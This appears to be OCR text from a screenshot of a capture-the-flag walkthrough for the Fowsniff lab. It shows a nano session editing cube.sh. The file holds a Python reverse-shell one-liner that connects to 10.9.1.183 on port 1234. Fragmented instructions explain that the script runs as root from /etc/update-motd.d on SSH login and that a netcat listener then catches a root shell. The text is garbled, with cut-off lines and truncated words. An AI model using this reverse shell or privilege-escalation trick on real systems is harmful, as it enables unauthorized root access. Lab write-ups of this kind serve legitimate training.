 GNU nano 2.5.3 File: cube.sh Modified
ss
printf "
:sdddddddddddddddy+
:yNMMMMMMMMMMMMMNmhsso
.sdmmmmmNmmmmmmmNdyssssso
-: y. dssssssso
-: y. dssssssso
-: y. dssssssso
-: y. dssssssso
-: o. dssssssso
-: o. yssssssso
-: .+mdddddddmyyyyyhy:
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho: Delivering Solutions\n\n"
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.1.183",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subproces$
Comp
ound out already, this file is run as root when a user connects to the machine using SSH. We know this as when we first connect we can see we
ook in /etc/update-motd.d/ file. If (after we have put our reverse shell in the cube file) we then include this file in the motd.d file, it will run as
root!
Comp
tener (nc -lvp 1234) and then re-login to the SSH service. You will then receive a reverse shell on your netcat session as root!
really stuck, there is a brilliant walkthrough here: https://www.hackingarticles.in/fowsniff-1-vulnhub-walkthrough/
w this walkthrough with the deployed machine on the site.
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo